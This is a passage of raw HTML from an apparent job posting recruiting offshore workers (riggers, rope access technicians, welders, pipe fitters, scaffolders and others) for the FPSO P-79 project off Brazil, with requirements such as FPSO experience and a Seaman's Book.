var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Standard Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Rope Access Technicians (RAT) &#8211; Level 3 &amp; Level 2</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Winch Operator / Winch Vendor</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen (Structure, Piping, E&amp;I, Mechanical)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical / Instrumentation Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Scaffolders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Other Offshore Technicians (as per experience)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#9989; Requirements:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mandatory FPSO project experience</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Strong track record in offshore oil &amp; gas projects</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Seaman&#8217;s Book &#8211; highly preferred</span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br /></span></div><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📍 Location: Offshore, Brazil</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🚢 Project: FPSO P-79</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, 